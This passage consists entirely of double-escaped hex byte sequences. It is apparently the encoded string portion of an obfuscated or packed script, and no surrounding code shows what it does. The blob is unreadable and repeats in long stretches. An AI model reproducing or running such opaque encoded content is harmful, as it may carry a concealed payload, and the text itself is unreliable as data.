x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x